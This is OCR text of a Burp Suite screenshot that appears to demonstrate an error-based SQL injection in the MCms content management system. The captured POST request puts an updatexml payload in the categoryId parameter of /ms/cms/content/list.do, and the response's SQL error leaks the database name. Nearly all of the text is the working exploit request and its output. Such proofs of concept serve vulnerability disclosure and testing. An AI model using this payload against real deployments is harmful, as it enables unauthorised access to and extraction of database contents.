 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ms/ms/cms/content/list.do HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: iframe
13 Referer: http://localhost:8080/ms/ms/cms/content/index.do?
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=9E21716DE74DDEA5336FA4C11EE1D57C
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 100
20
21 categoryId=
1'%20or%20updatexml('koishi'%2cconcat(0x2c%2c(select%20dat
abase()))%2c'cirno')%20and%20'1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
50 ### SQL: select count(0) from ( select ct.* from (
select ct.*,cc.category_path from cms_content ct join
cms_category cc on ct.category_id=cc.id WHERE ct.del=0
and (ct.category_id=? or ct.category_id in
(select id FROM cms_category where find_in_set('1' or
updatexml('koishi',concat(0x2c,(select
database())),'cirno') and '1',CATEGORY_PARENT_IDS)>0))
)ct ORDER BY ct.content_datetime desc,content_sort desc )
tmp_count
51 ### Cause: java.sql.SQLException: XPATH syntax error:
',mcms'
52 ; uncategorized SQLException; SQL state [HY000]; error
code [1105]; XPATH syntax error: ',mcms'; nested exception
is java.sql.SQLException: XPATH syntax error: ',mcms'
</p>
53 <a href="javascript:location.reload(); " class="u_button
u_button_gray">
刷新该页
</a>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;or&nbsp;&nbsp;&nbsp;&nbs
p;&nbsp;&nbsp;<a class="u_button u_button_blue" href="/">
返回首页
</a>
54 </div>
55 </center>
56 </body>
57 </html>
58
? Search... 0 matches
Inspector
Back < >
Body parameter
Name
categoryId
Value
1'%20or%20updatexml('koishi'%2c
concat(0x2c%2c(select%20databas
e()))%2c'cirno')%20and%20'1
Decoded from: URL encoding
1' or updatexml('koishi',concat
(0x2c,(select database())),'cir
no') and '1
Cancel Apply changes
Done 2,668 bytes | 58 millis